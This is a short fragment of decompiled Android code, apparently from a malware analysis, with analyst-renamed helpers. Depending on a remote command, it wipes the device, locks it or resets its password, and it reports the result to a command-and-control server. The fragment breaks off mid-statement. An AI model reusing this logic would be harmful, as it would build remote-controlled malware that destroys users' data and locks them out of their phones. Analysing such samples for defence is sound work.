 /* renamed from: k */
public void m1420k(String str, String str2) {
try {
this.f1223l = new C0274c(this);
if (this.f1223l.m1569a()) {
this.f1192D = (DevicePolicyManager) getSystemService("device_policy");
switch (Integer.parseInt(str)) {
case 0:
this.f1192D.wipeData(0);
break;
case 1:
this.f1192D.lockNow();
break;
case 2:
if (str2 != "null" && str2 != null && str2.trim() != "") {
mw_handler_send_gzip_data_to_c2(mw_concat_str(var_10247, 80L) + str_double_quo + str2.trim() + str_double_quo + Boolean.toString(this.f1192D.resetPassword(str2.trim(),
break;
}
break;
}
}
} catch (Exception unused) {
}